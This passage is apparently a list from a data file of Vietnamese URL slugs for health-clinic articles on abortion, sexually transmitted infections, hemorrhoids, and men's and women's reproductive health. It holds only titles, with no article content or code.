    "dia-chi-phong-kham-nam-khoa-quan-7-chat-luong-nhat",
    "dia-chi-phong-kham-nam-khoa-quan-6-uy-tin-nhat",
    "phong-kham-nam-khoa-o-huyen-cu-chi-tot-nhat",
    "dia-chi-pha-thai-o-hoc-mon-uy-tin-an-toan",
    "phong-kham-pha-thai-o-quan-7-an-toan-va-khong-dau",
    "phong-kham-phu-khoa-o-quan-9-chat-luong-nhat",
    "viem-ong-hau-mon-uong-thuoc-gi-hieu-qua-nhat",
    "benh-vien-kham-benh-nam-khoa-o-huyen-hoc-mon-an-toan-nhat",
    "dia-chi-benh-vien-pha-thai-o-huyen-nha-be-uy-tin",
    "phong-kham-nam-khoa-o-huyen-can-gio-chat-luong-nhat",
    "phong-kham-phu-khoa-o-quan-12-uy-tin-co-bac-si-phu-khoa-gioi",
    "dia-chi-chua-benh-tri-o-dau-tot-nhat-tphcm-nam-2025",
    "pha-thai-13-tuan-bang-thuoc-het-bao-nhieu-tien-2025",
    "tac-hai-cua-viec-nao-pha-thai-toi-suc-khoe-o-phu-nu",
    "pha-thai-14-tuan-tuoi-co-duoc-khong-nguy-hiem-khong",
    "viem-phu-khoa-nang-va-cach-chua-tri-tot-nhat",
    "pha-thai-12-tuan-tuoi-co-nguy-hiem-khong-va-co-dau-khong",
    "pha-thai-4-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "pha-thai-y-te-la-gi",
    "ngua-vung-kin-nu-nguyen-nhan-va-cach-dieu-tri-ngua-vung-kin",
    "dia-chi-pha-thai-o-vinh-long-an-toan-va-uy-tin-nhat",
    "dia-chi-cat-bao-quy-dau-o-vinh-long-uy-tin-nhat",
    "chi-phi-pha-thai-10-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien",
    "pha-thai-16-tuan-tuoi-bang-cach-nao-an-toan-nhat-chi-phi-bao-nhieu",
    "pha-thai-17-tuan-co-duoc-khong-va-het-bao-nhieu-tien-2025",
    "day-ham-bao-quy-dau-bi-ngan-phai-lam-sao-va-cach-chua-tri",
    "thuoc-chua-tri-viem-am-dao-hieu-qua-nhat",
    "chua-viem-am-dao-bang-la-trau-khong-co-duoc-khong",
    "viem-am-dao-co-nguy-hiem-khong-cach-chua-tri",
    "cach-chua-viem-bao-quy-dau-tai-nha-hieu-qua-nhat",
    "thuoc-boi-ngua-bao-quy-dau-dut-diem-cho-nam-gioi",
    "chi-phi-cat-bao-quy-dau-o-benh-vien-binh-dan-het-bao-nhieu-tien",
    "chi-phi-phau-thuat-cat-tri-het-bao-nhieu-tien-2025",
    "benh-vien-tri-benh-tri-o-can-tho-tot-nhat",
    "chi-phi-kham-vo-sinh-hiem-muon-het-bao-nhieu-tien-2025",
    "tinh-trung-dinh-o-cua-minh-co-thai-khong",
    "kinh-nghiem-chua-benh-tri-hieu-qua-nhat-hien-nay",
    "dat-thuoc-phu-khoa-bao-lau-thi-tan-het",
    "cach-phan-biet-sui-mao-ga-va-chuoi-hat-ngoc-duong-vat",
    "dau-bung-duoi-thuc-xuong-hau-mon-la-bi-gi-cach-chua-tri-tai-nha",
    "benh-giang-mai-co-lay-qua-duong-mieng-hay-khong",
    "di-ngoai-ra-mau-tuoi-uong-thuoc-gi-tot-nhat",
    "benh-mun-rop-sinh-duc-co-chua-duoc-khong",
    "benh-mun-rop-sinh-duc-o-mieng-va-cach-chua-tri",
    "lam-the-nao-de-bui-tri-co-len-cach-chua-bui-tri",
    "benh-tri-co-lay-khong-va-co-di-truyen-hay-khong",
    "benh-tri-co-tu-khoi-duoc-khong-cach-chua-tri",
    "cach-chua-tri-benh-tri-bang-phuong-phap-dan-gian",
    "dia-chi-phong-kham-pha-thai-o-tay-ninh-an-toan",
    "co-nen-cat-polyp-hau-mon-khong-va-polyp-cat-co-dau-khong",
    "chi-phi-gan-bi-vao-cua-quy-bao-nhieu-tien-nam-2018-2025",
    "thai-15-tuan-tuoi-co-pha-duoc-khong-va-pha-bang-cach-nao",
    "ap-xe-hau-mon-co-nguy-hiem-khong-cach-chua-tri",
    "mac-benh-sui-mao-ga-co-quan-he-duoc-khong",
    "dai-bao-quy-dau-la-gi-chua-dai-bao-quy-dau-tai-nha-nhu-the-nao",
    "cac-trieu-chung-dau-hieu-cua-benh-tri-noi-la-gi",
    "chua-benh-tri-o-benh-vien-y-hoc-co-truyen-tphcm-co-tot-khong",
    "bi-benh-tri-co-quan-he-duoc-khong",
    "pha-thai-kovax-co-dau-khong-va-het-bao-nhieu-tien",
    "thuoc-boi-teo-u-nhu-hau-mon-hieu-qua-nhat-hien-nay",
    "gai-sinh-duc-co-phat-trien-khong-cach-chua-tri",
    "dia-chi-phong-kham-pha-thai-o-cu-chi-an-toan-bao-mat",
    "dia-chi-phong-kham-nam-khoa-o-vung-tau-chat-luong",
    "phong-kham-phu-khoa-o-ba-ria-vung-tau-uy-tin",
    "benh-sui-mao-ga-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-sui-mao-ga",
    "chi-phi-hut-thai-chan-khong-het-bao-nhieu-tien-2025-tong-tien",
    "benh-tri-ngoai-do-1-va-cach-chua-tri-hieu-qua-nhanh-chong",
    "pha-thai-co-anh-huong-den-suc-khoe-khong-tac-hai-pha-thai-tai-nha",
    "chi-phi-pha-thai-bang-thuoc-het-bao-nhieu-tien-2018",
    "dia-chi-pha-thai-o-quan-3-quan-8-quan-9-quan-11-an-toan",
    "cach-chua-benh-tri-bang-cay-thau-dau-tia-hieu-qua",
    "benh-tri-thuong-bi-o-do-tuoi-nao-nhat-o-nam-va-nu-gioi",
    "quy-trinh-kham-kinh-nguyet-khong-deu-nhu-the-nao",
    "kham-tri-o-benh-vien-binh-dan-co-tot-khong",
    "chi-phi-kham-benh-o-hau-mon-het-bao-nhieu-tien",
    "thu-tuc-va-quy-trinh-pha-thai-o-benh-vien-tu-du",
    "chi-phi-chua-benh-xuat-tinh-som-bao-nhieu-tien-nam-2025",
    "thuoc-pha-thai-co-ban-o-hieu-thuoc-khong-gia-bao-nhieu-tien-1-vien",
    "pha-thai-5-thang-tuoi-o-dau-va-pha-het-bao-nhieu-tien",
    "kinh-nguyet-keo-dai-hai-thang-lien-co-bi-benh-gi-khong",
    "pha-thai-bang-thuoc-sau-khi-sinh-mo-co-duoc-khong",
    "bi-benh-tri-co-mang-thai-duoc-khong",
    "benh-vien-chua-benh-tri-tot-nhat-o-tphcm",
    "hau-mon-bi-sung-va-dau-la-bi-benh-gi-cach-chua-tri-hieu-qua",
    "dau-rat-luoi-la-bi-gi-cach-chua-dau-rat-luoi-hieu-qua-nhat",
    "da-thua-hau-mon-co-nguy-hiem-khong",
    "bi-benh-tri-co-sinh-thuong-duoc-hay-khong",
    "benh-tri-co-tai-phat-sau-khi-phau-thuat-khong",
    "kham-chua-benh-lau-o-vien-da-lieu-trung-uong-tphcm",
    "cac-buoc-va-quy-trinh-kham-benh-tri-nhu-the-nao",
    "hau-mon-am-uot-co-mui-hoi-la-dau-hieu-cua-benh-gi",
    "cay-luoc-vang-chua-benh-tri-co-duoc-khong",
    "benh-tri-co-gay-dau-bung-va-dau-lung-hay-khong",
    "thuoc-dieu-tri-benh-tri-an-tri-vuong-co-tot-khong",
    "kham-benh-tri-o-khoa-nao-cua-benh-vien",
    "chua-benh-tri-bang-toi-nhu-the-nao-hieu-qua",
    "cach-chua-benh-tri-bang-qua-du-du-xanh-nhu-the-nao",
    "phac-do-dieu-tri-benh-tri-nhu-the-nao-quy-trinh-cac-buoc",
    "kinh-nghiem-chua-benh-tri-khong-can-phau-thuat-hieu-qua",
    "cach-chua-benh-tri-bang-dau-dua-nhu-the-nao",
    "bac-si-chua-benh-tri-gioi-tphcm",
    "benh-tri-uong-thuoc-co-het-khong",
    "benh-tri-giai-doan-cuoi-dau-hieu-va-cach-dieu-tri-hieu-qua",
    "cach-chua-tri-benh-tri-cho-phu-nu-sau-sinh-nhu-the-nao",
    "phau-thuat-cat-tri-mat-bao-lau-thi-lanh",
    "nhung-cach-chua-tri-benh-tri-tai-nha-don-gian",
    "cach-chua-tri-benh-tri-bang-la-va-hoa-thien-ly-nhu-the-nao",
    "benh-tri-noi-la-gi-va-cach-chua-tri-benh-tri-noi-hieu-qua-nhat",
    "benh-tri-noi-do-1-va-do-2-la-gi-cach-chua-tri-nhu-the-nao",
    "tri-noi-va-tri-ngoai-cai-nao-nguy-hiem-hon",
    "tri-ngoai-tac-mach-la-gi-va-cach-dieu-tri-hieu-qua",
    "cach-dieu-tri-benh-tri-ngoai-do-2-nhu-the-nao",
    "mo-ro-hau-mon-co-dau-khong-va-mo-o-dau-tot-nhat-tphcm",
    "benh-tri-ngoai-co-the-chua-khoi-duoc-khong-cach-chua",
    "dieu-tri-benh-ro-hau-mon-khong-can-phau-thuat-hieu-qua-nhat",
    "nguyen-nhan-trieu-chung-va-dau-hieu-cua-benh-ro-hau-mon",
    "benh-ro-hau-mon-co-tu-lanh-khong",
    "nguyen-nhan-va-cach-dieu-tri-apxe-hau-mon-nhu-the-nao",
    "ro-hau-mon-xuyen-co-that-la-gi-nguyen-nhan-va-cach-dieu-tri",
    "benh-ro-hau-mon-co-nguy-hiem-khong",
    "dia-chi-pha-thai-o-bien-hoa-dong-nai-an-toan-nhat",
    "chi-phi-dieu-tri-mo-ap-xe-hau-mon-het-bao-nhieu-tien",
    "benh-polyp-am-dao-la-gi-hinh-anh-polyp-am-dao",
    "benh-mach-luon-la-gi-co-nguy-hiem-khong-va-dieu-tri",
    "dieu-tri-ro-hau-mon-o-benh-vien-nao-uy-tin",
    "nguyen-nhan-gay-benh-tri-noi-la-gi-dau-hieu-nhan-biet",
    "chi-phi-phau-thuat-dieu-tri-ro-hau-mon-het-bao-nhieu-tien-2025",
    "bi-benh-tri-ngoai-phai-lam-sao-cach-chua-tri-ngoai",
    "bi-lo-loet-o-hau-mon-phai-lam-sao",
    "bieu-hien-va-cach-chua-tri-benh-tri-giai-doan-dau",
    "thuoc-boi-tri-ngua-vung-kin-nam-gioi-va-nu-gioi-hieu-qua",
    "benh-nut-ke-hau-mon-co-tu-khoi-duoc-khong",
    "trieu-chung-bieu-hien-cua-benh-ap-xe-hau-mon",
    "trieu-chung-dau-hieu-cua-nut-ke-hau-mon-la-gi",
    "chi-phi-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-2025",
    "chi-phi-phau-thuat-nut-hau-mon-bao-nhieu-tien-nam-2025",
    "bi-benh-nut-ke-hau-mon-co-nguy-hiem-khong-cach-chua-tri-tai-nha",
    "u-nhu-hau-mon-la-benh-gi-co-nguy-hiem-khong-va-cach-dieu-tri",
    "the-nao-la-nut-ke-hau-mon-man-tinh-va-nut-hau-mon-cap-tinh",
    "hinh-anh-thit-thua-va-da-thua-o-hau-mon-chi-tiet-nhat",
    "dia-chi-pha-thai-o-binh-phuoc-an-toan-nhat",
    "chua-tri-benh-nut-ke-hau-mon-o-dau-tot-nhat-tphcm",
    "di-pha-thai-mot-minh-co-duoc-khong",
    "pha-thai-3-thang-tuoi-co-nguy-hiem-khong-va-het-bao-nhieu-tien",
    "nguyen-nhan-gay-benh-nut-ke-hau-mon-la-gi",
    "hau-mon-chay-dich-vang-va-co-mui-hoi-la-benh-gi",
    "phong-kham-nam-khoa-o-quan-binh-thanh-uy-tin",
    "polyp-am-dao-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "hau-mon-co-mot-cuc-loi-ra-la-bieu-hien-cua-benh-gi",
    "hau-mon-noi-mun-thit-la-bi-benh-gi-cach-chua-tri",
    "dau-nhoi-o-hau-mon-co-nguy-hiem-khong-cach-chua",
    "dau-rat-hau-mon-sau-khi-quan-he-co-nguy-hiem-khong-cach-chua",
    "khoa-hau-mon-truc-trang-benh-vien-binh-dan-co-tot-khong",
    "dieu-tri-thit-du-o-hau-mon-o-dau-tot-nhat-tphcm",
    "kho-di-dai-tien-o-nguoi-lon-la-dau-hieu-benh-gi",
    "pha-thai-1-thang-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "di-cau-ra-mau-tuoi-la-benh-gi-nguy-hiem-khong-cach-chua-tri",
    "dau-tuc-vung-hau-mon-la-benh-gi-cach-chua",
    "tieu-phau-cat-da-thua-hau-mon-het-bao-nhieu-tien-nam-2025",
    "benh-da-lieu-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "benh-sui-mao-ga-o-luoi-trieu-chung-va-cach-dieu-tri-tai-nha",
    "chi-phi-pha-thai-2-thang-tuoi-het-bao-nhieu-tien-2025",
    "di-tieu-chay-ra-mau-la-bi-benh-gi-cach-chua",
    "di-ngoai-ra-mau-va-chat-nhay-la-dau-hieu-cua-benh-gi",
    "trieu-chung-va-cach-dieu-tri-benh-hep-hau-mon",
    "nong-hau-mon-la-gi-va-phuong-phap-nong-hau-mon-nhu-the-nao",
    "hep-bao-quy-dau-la-gi-co-anh-huong-gi-khong",
    "chua-benh-xuat-tinh-som-khong-can-dung-thuoc-hieu-qua",
    "bi-dau-hau-mon-khi-ngoi-la-bieu-hien-cua-benh-gi",
    "phuong-phap-pha-thai-mini-la-gi-co-uu-diem-gi",
    "cach-chua-benh-kho-di-ngoai-o-nguoi-lon-nhu-the-nao",
    "viem-loet-ong-hau-mon-nguyen-nhan-va-cach-dieu-tri-benh",
    "di-cau-ra-mau-phai-lam-sao",
    "chi-phi-cat-polyp-hau-mon-het-bao-nhieu-tien-2025",
    "di-cau-ra-mau-o-nam-gioi-nguyen-nhan-va-cach-chua-tri",
    "hinh-anh-benh-polyp-hau-mon-o-nam-gioi-va-phu-nu",
    "nhung-cach-chua-benh-loi-dom-hieu-qua-khong-tai-phat",
    "chua-loi-dom-bang-rau-diep-ca-nhu-the-nao",
    "pha-thai-bang-thuoc-co-an-toan-khong-va-co-dau-khong",
    "polyp-hau-mon-la-gi-nguyen-nhan-bieu-hien-va-cach-dieu-tri",
    "dat-thuoc-phu-khoa-bi-ra-mau-co-sao-khong",
    "dat-thuoc-phu-khoa-bi-ngua-rat-la-do-dau",
    "kham-va-xet-nghiem-benh-lau-o-dau-tphcm-tot-nhat",
    "chi-phi-pha-thai-het-bao-nhieu-tien-trong-1-lan-pha-nam-2025",
    "chi-phi-pha-thai-11-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "pha-thai-20-tuan-tuoi-bang-thuoc-o-dau-va-het-bao-nhieu-tien-2025",
    "bac-si-tu-van-ve-kinh-nguyet-truc-tuyen-mien-phi",
    "pha-thai-19-tuan-co-duoc-khong-va-chi-phi-bao-nhieu-tien",
    "tu-van-benh-phu-khoa-online-qua-dien-thoai-mien-phi",
    "benh-hoa-lieu-la-nhung-benh-gi-nguyen-nhan-va-cach-chua-tri",
    "hinh-anh-benh-giang-mai-o-nam-gioi-va-phu-nu",
    "dia-chi-chua-benh-lau-o-dau-tot-nhat-tai-tphcm",
    "phong-kham-nam-khoa-o-quan-2-uy-tin-nhat-co-bac-si-gioi",
    "ngua-va-troc-da-vung-kin-la-bi-gi-cach-chua-tri-hieu-qua",
    "dia-chi-phong-kham-nam-khoa-o-quan-8-uy-tin",
    "phong-kham-nam-khoa-quan-tan-phu-chat-luong",
    "dia-chi-phong-kham-phu-khoa-o-quan-2-uy-tin-nhat",
    "pha-thai-18-tuan-tuoi-co-duoc-khong-het-bao-nhieu-tien",
    "dia-chi-pha-thai-an-toan-o-ba-ria-vung-tau",
    "thuoc-pha-thai-nen-ngam-hay-uong-thi-tot",
    "di-cau-ra-mau-kham-o-dau-tphcm-tot-nhat-bao-nhieu-tien",
    "phong-kham-phu-khoa-o-long-an-tot-nhat",
    "dia-chi-pha-thai-o-quan-1-an-toan-va-khong-dau",
    "kham-viem-vung-chau-nhu-the-nao-kham-o-dau",
    "dia-chi-pha-thai-o-hau-giang-tien-giang-an-toan-nhat",
    "dia-chi-pha-thai-o-quan-2-quan-4-quan-6-tot-nhat",
    "phong-kham-nam-khoa-o-quan-3-uy-tin-nhat-hien-nay",
    "hinh-anh-benh-giang-mai-o-nu-nam-gioi-giai-doan-dau",
    "xet-nghiem-giang-mai-o-benh-vien-da-lieu-tphcm",
    "sang-giang-mai-o-mieng-va-luoi-nhu-the-nao-cach-chua",
    "dau-rat-hau-mon-va-lam-the-nao-de-het-dau-rat-hau-mon",
    "benh-vien-pha-thai-o-di-an-binh-duong-an-toan",
    "tac-hai-cua-benh-mun-rop-sinh-duc-o-nam-gioi-va-phu-nu",
    "phac-do-dieu-tri-giang-mai-moi-nhat-nam-2025",
    "cach-dieu-tri-giang-mai-tai-nha-hieu-qua-nhat",
    "viem-nhiem-phu-khoa-uong-thuoc-gi-la-tot-nhat",
    "benh-liet-duong-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri-liet-duong",
    "dieu-tri-gian-tinh-mach-thung-tinh-bang-thuoc-nam-co-duoc-khong",
    "bi-noi-mun-nuoc-o-mep-moi-la-benh-gi",
    "benh-vo-sinh-nam-gioi-va-phu-nu-co-chua-duoc-khong",
    "dia-chi-pha-thai-o-quan-5-tan-phu-binh-chanh",
    "dia-chi-chua-benh-sui-mao-ga-o-dau-tot-tphcm",
    "chi-phi-kham-nam-khoa-o-benh-vien-binh-dan-bao-nhieu-tien",
    "chi-phi-kham-phu-khoa-o-benh-vien-tu-du-la-bao-nhieu",
    "benh-lau-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri-benh-lau",
    "xet-nghiem-mau-co-phat-hien-giang-mai-khong-bac-si",
    "dia-chi-chua-benh-xuat-tinh-som-o-dau-hieu-qua-nhat-tphcm",
    "cach-chua-mun-nuoc-o-moi-hieu-qua-nhat",
    "cat-tri-o-benh-vien-108-co-tot-khong-gia-bao-nhieu-tien-2018",
    "benh-vien-nao-chua-benh-sui-mao-ga-tot-nhat",
    "xet-nghiem-benh-giang-mai-sau-bao-lau-la-chinh-xac",
    "xet-nghiem-mau-co-phat-hien-benh-lau-khong",
    "gia-thuoc-pha-thai-mifepristone-va-misoprostol-la-bao-nhieu-2025",
    "dau-rat-sau-khi-quan-he-o-nam-gioi-la-bi-benh-gi-cach-chua",
    "bi-noi-mun-nuoc-o-moi-la-benh-gi-nguyen-nhan-va-cach-chua",
    "cac-phuong-phap-xet-nghiem-giang-mai-chinh-xac-nhat",
    "benh-sa-tinh-hoan-la-gi-trieu-chung-va-cach-dieu-tri",
    "hinh-anh-gan-bi-vao-cua-quy-cho-nam-gioi-chi-tiet-nhat",
    "benh-vien-y-hoc-co-truyen-trung-uong-cat-tri-bang-phuong-phap-nao",
    "dung-bao-cao-su-co-tranh-duoc-benh-lau-khong",
    "benh-vien-pha-thai-o-long-an-an-toan-va-uy-tin-nhat",
    "dia-chi-benh-vien-chua-benh-lau-o-bien-hoa-dong-nai",
    "cach-dieu-tri-mun-rop-sinh-duc-tai-nha-hieu-qua",
    "benh-viem-vung-chau-co-nguy-hiem-khong",
    "cach-dieu-tri-huyet-trang-ra-nhieu-co-mui-hoi-thoi-hieu-qua",
    "benh-lau-o-mieng-co-trieu-chung-gi-benh-co-nguy-hiem-khong",
    "viem-tuyen-tien-liet-co-chua-duoc-khong",
    "cach-chua-benh-chay-mau-o-hau-mon-nhanh-nhat",
    "thai-6-thang-co-pha-duoc-khong-va-pha-o-dau-an-toan",
    "rong-kinh-keo-dai-va-cach-chua-tri-hieu-qua-nhat",
    "phong-kham-phu-khoa-o-quan-binh-thanh-tot-nhat",
    "bi-noi-mun-thit-o-vung-kin-nu-gioi-la-benh-gi-cach-chua",
    "sot-thai-sau-khi-pha-thai-bang-thuoc-phai-lam-sao",
    "nguyen-nhan-va-trieu-chung-benh-viem-bang-quang-o-nam-gioi",
    "lo-mang-thai-ngoai-y-muon-xu-ly-nhu-the-nao",
    "kham-kiem-tra-suc-khoe-sinh-san-nam-gioi-va-phu-nu-o-dau-tphcm",
    "be-kinh-co-nguy-hiem-khong-meo-chua-be-kinh",
    "bi-tre-kinh-10-ngay-co-phai-dau-hieu-mang-thai",
    "nguyen-nhan-vung-kin-bi-chay-mau-ma-chi-em-nen-biet",
    "than-duong-vat-noi-mun-trang-ngua-la-bi-benh-gi-cach-chua",
    "ra-mau-ngoai-chu-ky-kinh-nguyet-la-bi-benh-gi-cach-chua-tri",
    "chi-phi-phau-thuat-tang-kich-thuoc-cau-nho-gia-bao-nhieu-tien-2025",
    "1-thang-co-kinh-3-lan-co-sao-khong-cach-chua-tri",
    "kinh-nguyet-ra-nhieu-nguyen-nhan-va-cach-chua-tri-hieu-qua",
    "gan-bi-vao-cua-quy-co-tot-khong-gan-bi-vao-de-lam-gi",
    "bao-quy-dau-bi-sung-phong-len-mong-nuoc-nhu-cuc-mo",
    "kinh-nguyet-ra-nhieu-co-anh-huong-gi-khong-cach-khac-phuc",
    "chi-phi-phau-thuat-chinh-hinh-duong-vat-bao-nhieu-tien-2025",
    "pha-thai-6-thang-tuoi-o-dau-an-toan-va-het-bao-nhieu-tien",
    "pha-thai-21-tuan-tuoi-den-22-tuan-tuoi-co-duoc-khong",
    "co-nen-di-va-mang-trinh-khong-va-o-dau-tot-nhat",
    "moc-mun-thit-o-vung-kin-nam-gioi-la-bi-benh-gi-cach-chua-tri",
    "gan-bi-vao-cua-quy-o-dau-tot-nhat-tphcm",
    "chi-phi-xet-nghiem-chua-benh-lau-gia-bao-nhieu-tien-2018-2025",
    "chi-phi-xet-nghiem-chua-benh-sui-mao-ga-het-bao-nhieu-tien-2025",
    "cat-bao-quy-dau-de-lam-gi-khi-nao-can-cat-bao-quy-dau",
    "phong-kham-nam-khoa-quan-5-tot-nhat-va-uy-tin-nhat",
    "mun-rop-sinh-duc-o-luoi-nguyen-nhan-trieu-chung-va-cach-chua",
    "cac-dau-hieu-nhan-biet-co-thai-som-nhat",
    "kham-duong-vat-o-dau-tot-nhat-tai-tphcm",
    "di-tieu-buot-va-co-mu-o-nam-gioi-va-phu-nu-la-bi-benh-gi",
    "dia-chi-phong-kham-phu-khoa-o-quan-4-tot-nhat-hien-nay",
    "phong-kham-nam-khoa-o-quan-4-uy-tin-chat-luong-nhat",
    "hinh-anh-dai-hep-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "mun-coc-sinh-duc-co-phai-la-sui-mao-ga-khong",
    "xuat-tinh-ra-mau-co-anh-huong-gi-khong-cach-chua",
    "chi-phi-chua-benh-tai-phong-kham-da-khoa-tphcm",
    "benh-vien-chuyen-khoa-nam-hoc-va-hiem-muon-tphcm",
    "duong-vat-noi-mun-do-la-bi-benh-gi-cach-chua-tri",
    "tinh-trung-von-cuc-mau-trang-la-benh-gi-cach-chua-tri-hieu-qua",
    "xuat-tinh-ra-mau-tuoi-la-bi-gi-cach-dieu-tri-hieu-qua",
    "1-thang-co-kinh-2-lan-la-benh-gi-cach-chua-tri",
    "di-tieu-buot-tieu-ra-mau-sau-khi-quan-he-o-nam-gioi-la-bi-gi",
    "phau-thuat-keo-dai-duong-vat-co-anh-huong-den-sinh-san-khong",
    "ra-khi-hu-mau-nau-den-co-mui-hoi-tanh-la-benh-gi",
    "cach-chua-khi-hu-mau-xanh-co-mui-tanh-hieu-qua-nhat",
    "chua-hep-bao-quy-dau-o-dau-tot-nhat-tphcm",
    "thuoc-chua-benh-mun-rop-sinh-duc-hieu-qua",
    "troc-da-bao-quy-dau-la-bi-gi-va-cach-chua-tri",
    "2-thang-khong-co-kinh-nguyet-co-bi-lam-sao-khong-cach-chua",
    "benh-sui-mao-ga-o-mieng-bieu-hien-va-cach-chua-tri-hieu-qua",
    "benh-sui-mao-ga-o-mieng-giai-doan-dau-nhu-the-nao-cach-chua",
    "cach-chua-benh-xuat-tinh-som-khong-can-thuoc-hieu-qua",
    "phan-biet-benh-nhiet-mieng-va-benh-sui-mao-ga-o-mieng",
    "teo-tinh-hoan-co-chua-duoc-khong-va-cach-chua-tri",
    "teo-tinh-hoan-co-quan-he-duoc-khong-co-con-duoc-khong",
    "di-tieu-bi-buot-va-ra-mau-o-nu-gioi-la-benh-gi-cach-chua",
    "dat-thuoc-phu-khoa-co-quan-he-duoc-khong",
    "chi-phi-dieu-tri-viem-duong-tiet-nieu-het-nhieu-tien-nam-2025",
    "dia-chi-dot-viem-lo-tuyen-co-tu-cung-o-dau-tot-nhat-tphcm",
    "di-cau-ra-mau-cuc-la-bi-gi-co-nguy-hiem-khong",
    "kham-kinh-nguyet-khong-deu-o-benh-vien-tu-du-nhu-the-nao",
    "noi-mun-thit-trong-mieng-la-benh-gi-cach-chua-tri",
    "cach-tri-viem-loet-vung-kin-don-gian-hieu-qua-nhat",
    "thuoc-dat-phu-khoa-loai-nao-tot-nhat-mua-o-dau-va-gia-bao-nhieu",
    "mo-u-nang-buong-trung-bao-lau-thi-co-thai-duoc",
    "ngua-bo-phan-sinh-duc-nam-sau-khi-quan-he-co-sao-khong",
    "pha-thai-10-tuan-tuoi-co-pha-bang-thuoc-duoc-khong-co-an-toan-khong",
    "hinh-anh-polyp-co-tu-cung-o-chi-em-phu-nu-chi-tiet-nhat",
    "sot-nhau-thai-co-nguy-hiem-khong-anh-huong-gi-khong",
    "dau-hieu-sot-thai-sau-khi-hut-la-gi-cach-nhan-biet-de-dang",
    "cat-polyp-co-tu-cung-co-nguy-hiem-khong",
    "chi-phi-cat-polyp-co-tu-cung-het-bao-nhieu-tien-2025",
    "chi-phi-phau-thuat-gian-tinh-mach-tinh-hoan-het-bao-nhieu-tien",
    "co-kinh-som-sau-khi-quan-he-co-sao-khong",
    "kinh-nguyet-keo-dai-hon-2-tuan-la-bi-gi-cach-chua",
    "benh-rong-kinh-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "cach-chua-benh-rong-kinh-o-tuoi-day-thi-hieu-qua",
    "khi-hu-co-bot-mau-trang-vang-la-bi-benh-gi-nguy-hiem-khong",
    "kinh-nguyet-ra-nhieu-cuc-mau-dong-la-bi-gi-cach-chua",
    "tinh-trung-dac-set-nhu-keo-co-sao-khong",
    "dau-tinh-hoan-trai-va-cach-chua-tri-tot-nhat",
    "xet-nghiem-mau-co-phat-hien-benh-sui-mao-ga-khong",
    "thuoc-tay-chua-kinh-nguyet-khong-deu-co-duoc-khong",
    "benh-lau-co-gay-vo-sinh-khong-co-con-duoc-khong",
    "huyet-trang-co-mau-nau-nhat-co-sao-khong",
    "huyet-trang-la-gi-cach-tri-benh-huyet-trang-tai-nha-hieu-qua",
    "huyet-trang-ra-nhieu-co-sao-khong-cach-chua-tri",
    "dot-va-cat-polyp-co-tu-cung-co-dau-khong",
    "chi-phi-chua-benh-khi-hu-bat-thuong-het-bao-nhieu-tien-2025",
    "khi-hu-co-mau-vang-xanh-co-mui-hoi-la-benh-gi",
    "chi-phi-pha-thai-6-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien",
    "phong-kham-nam-khoa-o-long-an-uy-tin-nhat",
    "quan-he-duoc-2-phut-den-5-phut-co-phai-xuat-tinh-som",
    "bui-tri-loi-ra-ngoai-hau-mon-va-cach-chua-tri-bui-tri",
    "pha-thai-5-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "pha-thai-3-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "kinh-nguyet-mau-nau-den-la-bi-gi-cach-chua-tri",
    "kham-chua-benh-rong-kinh-o-dau-tot-nhat-tphcm",
    "thuoc-tri-rong-kinh-rong-huyet-hieu-qua-nhat",
    "hinh-anh-gai-sinh-duc-o-nu-gioi-va-nam-gioi",
    "dia-chi-phong-kham-phu-khoa-o-quan-3-tot-nhat",
    "cach-pha-thai-2-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "chi-phi-chua-roi-loan-cuong-duong-het-bao-nhieu-tien-2025",
    "mieng-lo-sao-bi-sung-do-la-bi-gi-cach-chua-tri",
    "pha-thai-7-tuan-tuoi-bang-thuoc-co-anh-huong-gi-khong",
    "pha-thai-7-tuan-tuoi-co-nguy-hiem-khong-co-an-toan-khong",
    "hinh-anh-chuoi-hat-ngoc-duong-vat-o-nam-gioi",
    "chi-phi-chua-benh-yeu-sinh-ly-gia-bao-nhieu-tien-nam-2018",
    "chua-thai-luu-o-dau-tot-va-an-toan-nhat",
    "bui-tri-sung-dau-chay-mau-chua-tri-the-nao",
    "huyet-trang-von-cuc-nhu-ba-dau-va-cach-chua-tri",
    "thai-chet-luu-co-nguy-hiem-khong",
    "dau-buot-duong-vat-la-bieu-hien-benh-gi-cach-chua-tri",
    "khong-co-tim-thai-phai-lam-sao-co-giu-thai-duoc-khong",
    "10-nguyen-nhan-gay-xuat-tinh-som-va-cach-dieu-tri-hieu-qua",
    "xu-ly-thai-chet-luu-duoi-8-tuan-uong-thuoc-co-duoc-khong",
    "moi-nho-co-hat-la-bi-gi-cach-dieu-tri-hieu-qua",
    "co-hat-nho-o-tinh-hoan-la-bi-gi-co-nguy-hiem-khong",
    "thai-chet-luu-la-gi-nguyen-nhan-dau-hieu-va-cach-xu-ly",
    "cat-bao-quy-dau-co-phai-nam-vien-khong-bac-si",
    "moi-nho-bi-sung-va-ngua-co-phai-bi-viem-am-dao",
    "12-thuoc-tay-chua-benh-tri-tot-nhat-hien-nay",
    "cach-dieu-tri-benh-lau-tai-nha-don-gian-nhat",
    "hinh-anh-u-nhu-hau-mon-o-nam-gioi-va-phu-nu",
    "thuoc-boi-lam-teo-bui-tri-hieu-qua-nhat",
    "dia-chi-benh-vien-pha-thai-o-thu-duc-an-toan-va-uy-tin",
    "cat-tri-bang-phuong-phap-nao-tot-nhat-hien-dai-nhat",
    "lot-bao-quy-dau-la-gi-va-lot-bao-quy-dau-co-dau-khong",
    "cat-tri-bang-phuong-phap-pph-co-tot-khong",
    "viem-hau-hong-tang-sinh-mo-hat-la-gi-co-nguy-hiem-khong",
    "tinh-trung-mau-nau-do-la-benh-gi-cach-chua-tri",
